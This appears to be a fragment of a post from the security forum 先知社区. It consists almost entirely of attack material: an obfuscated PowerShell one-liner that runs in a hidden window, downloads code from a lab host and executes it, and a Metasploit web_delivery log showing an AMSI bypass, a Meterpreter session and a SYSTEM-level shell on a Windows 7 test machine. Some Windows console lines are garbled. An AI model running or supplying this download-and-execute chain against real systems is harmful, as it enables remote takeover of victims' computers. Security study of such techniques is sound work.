 powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsAT
gBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABCAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQB
uAHQAOwBpAGYAKABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBQAHIAbwB4AHkAXQA6ADoARwBlAHQARABlAGYAYQB1AGwAdABQAHIAbwB4AHkAKAApAC4AYQBkAGQAcgBlAHMAcwAgAC0AbgBlA
CAAJABuAHUAbABsACkAewAkAEIALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVwBlAGIAUgBlAHEAdQBlAHMAdABdADoAOgBHAGUAdABTAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsAJABCAC4
AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAb
ABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgA
vAC8AMQA5ADIALgAxADYAOAAuADEAOAA4AC4AMQAyADkAOgA4ADgAOAA4AC8AbQBsAHYAUAB4AEEAcgBZAEYAVAByAGUATABsAGIALwAyAEIASwBtAGsAdQBRAEsAcwAwAEMANQAnACkAKQA7AEkARQBYA
CAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADY
AOAAuADEAOAA4AC4AMQAyADkAOgA4ADgAOAA4AC8AbQBsAHYAUAB4AEEAcgBZAEYAVAByAGUATABsAGIAJwApACkAOwA=
msf5 exploit(multi/script/web_delivery) > [*] 192.168.188.3    web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 192.168.188.3    web_delivery - Delivering Payload (2084 bytes)
[*] Sending stage (201283 bytes) to 192.168.188.3
[*] Meterpreter session 1 opened (192.168.188.129:4444 -> 192.168.188.3:49370) at 2020-09-26 22:35:09 +0800
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN7-TEST  192.168.188.129:4444 -> 192.168.188.3:49370 (192.168.188.3)
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter > shell
Process 1724 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
先知社区